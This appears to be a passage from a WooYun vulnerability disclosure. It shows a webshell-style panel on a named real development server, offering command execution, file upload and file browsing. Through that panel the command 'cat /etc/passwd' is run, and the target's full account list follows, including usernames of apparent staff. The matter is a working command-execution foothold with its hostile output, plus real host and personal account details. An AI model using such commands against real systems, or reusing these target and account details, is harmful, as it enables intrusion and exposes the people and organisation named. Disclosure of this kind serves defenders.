 URL http://dev2.user.anzhi.com:9201/
命令执行 文件上传 文件浏览
CMD cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
yangwei:x:500:500::/home/yangwei:/bin/bash
linlisheng:x:502:502::/home/linlisheng:/bin/bash
tianhaoyuan:x:504:504::/home/tianhaoyuan:/bin/bash
ucenter:x:506:1002::/home/ucenter:/bin/bash
bifeng:x:508:508::/home/bifeng:/bin/bash
xikun:x:510:510::/home/xikun:/bin/bash
nagios:x:511:511::/home/nagios:/bin/bash
yangzhipeng:x:512:512::/home/yangzhipeng:/bin/bash
lcw:x:513:513::/home/lcw:/bin/bash
yanbin:x:515:515::/home/yanbin:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
zgq:x:516:516::/home/zgq:/bin/bash
cll:x:517:517::/home/cll:/bin/bash
lbf:x:518:518::/home/lbf:/bin/bash
xiaoda:x:519:519::/home/xiaoda:/bin/bash
www.wooyun.org